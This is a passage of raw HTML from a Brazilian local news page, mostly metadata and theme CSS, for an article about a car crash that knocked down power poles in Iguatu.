

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/
body_size: 28437
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg" />
	<meta property="og:url" content="https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/" />
<meta property="og:title" content="Motorista perde controle de carro e derruba postes em plena avenida em Iguatu" />
<meta property="og:description" content="Segundo populares que moram nas imediações do acontecido, foi por volta de meia noite, 30/07, que um carro corola, derrubou dois postes na Avenida Juscelino Kubitschek, em Iguatu. A violência da batida foi tão grande, que o carro teve o eixo arrancado. Moradores ficaram sem energia, até que a empresa responsável fosse fazer a religação [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/">
<meta name="twitter:title" content="Motorista perde controle de carro e derruba postes em plena avenida em Iguatu">
<meta name="twitter:description" content="Segundo populares que moram nas imediações do acontecido, foi por volta de meia noite, 30/07, que um carro corola, derrubou dois postes na Avenida Juscelino Kubitschek, em Iguatu. A violência da batida foi tão grande, que o carro teve o eixo arrancado. Moradores ficaram sem energia, até que a empresa responsável fosse fazer a religação [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Motorista perde controle de carro e derruba postes em plena avenida em Iguatu |</title>
	<link rel="canonical" href="https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Motorista perde controle de carro e derruba postes em plena avenida em Iguatu |" />
	<meta property="og:description" content="Segundo populares que moram nas imediações do acontecido, foi por volta de meia noite, 30/07, que um carro corola, derrubou dois postes na Avenida Juscelino Kubitschek, em Iguatu. A violência da batida foi tão grande, que o carro teve o eixo arrancado. Moradores ficaram sem energia, até que a empresa responsável fosse fazer a religação [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2022-07-31T15:15:52+00:00" />
	<meta property="article:modified_time" content="2022-08-01T22:24:26+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Paulinho Neto" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Paulinho Neto" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#article","isPartOf":{"@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/"},"author":{"name":"Paulinho Neto","@id":"https://maisfm.com/#/schema/person/88aabda1669519dfea2583df94c1a378"},"headline":"Motorista perde controle de carro e derruba postes em plena avenida em Iguatu","datePublished":"2022-07-31T15:15:52+00:00","dateModified":"2022-08-01T22:24:26+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/"},"wordCount":233,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg","keywords":["avenida","carro","controle","derruba","juscelino","Juscelino Kubistchek","MOTORISTA","poste"],"articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/","url":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/","name":"Mais FM - Motorista perde controle de carro e derruba postes em plena avenida em Iguatu |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#primaryimage"},"image":{"@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg","datePublished":"2022-07-31T15:15:52+00:00","dateModified":"2022-08-01T22:24:26+00:00","breadcrumb":{"@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#podcast_player_140955","object":{"@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg","contentUrl":"https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg","width":1600,"height":900,"caption":"Postes derrubados e bairros sem energia"},{"@type":"BreadcrumbList","@id":"https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Motorista perde controle de carro e derruba postes em plena avenida em Iguatu"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/88aabda1669519dfea2583df94c1a378","name":"Paulinho Neto","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6af05c30d9269e98df24234518a7f3119caa530628150cddbb314d1ced2e4a19?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6af05c30d9269e98df24234518a7f3119caa530628150cddbb314d1ced2e4a19?s=96&d=mm&r=g","caption":"Paulinho Neto"},"url":"https://maisfm.com/author/pneto/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fmotorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fmotorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
